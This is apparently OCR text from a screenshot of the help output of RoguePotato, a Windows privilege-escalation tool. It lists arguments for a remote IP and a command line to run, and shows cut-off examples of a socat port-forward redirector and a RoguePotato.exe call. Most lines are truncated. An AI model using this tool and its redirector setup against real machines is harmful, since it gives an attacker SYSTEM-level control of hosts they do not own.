
        RoguePotato

        @splinter_code & @decoder
Mandatory args:

-r remote_ip: ip of the remote m
-e commandline: commandline of t
Optional args:

-l listening_port: This will run
-c {clsid}: CLSID (default BITS:
-p pipename_placeholder: placeho
-z : this flag will randomize th
Examples:

 - Network redirector / port for
        socat tcp-listen:135,reu
 - RoguePotato without running R
        RoguePotato.exe -r 10.0.